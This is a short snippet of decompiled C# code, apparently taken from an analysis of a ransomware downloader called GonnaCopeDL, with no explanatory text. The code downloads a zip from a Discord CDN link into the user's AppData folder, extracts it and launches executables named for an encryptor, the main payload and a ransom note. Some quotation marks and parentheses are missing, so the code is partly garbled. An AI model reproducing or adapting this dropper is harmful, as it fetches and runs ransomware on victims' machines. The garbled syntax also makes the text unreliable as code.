 // GonnaCopeDL.Program
// Token: 0x06000002 RID: 2 RVA: 0x00002070 File Offset: 0x00000270
private static void Main(string[] args)
{
using (WebClient webClient = new WebClient())
{
webClient.DownloadFile https://cdn.discordapp.com/attachments/962439896386142310/964276156641718343/GonnaCope,
Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + /GonnaCope.zip);
}
Thread.Sleep(8000);
ZipFile.ExtractToDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + /GonnaCope.zip,
Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + /GonnaCopeCryptor.exe);
Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + /GonnaCope.exe);
Process.Start(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + /GonnaCopeRansNote.exe);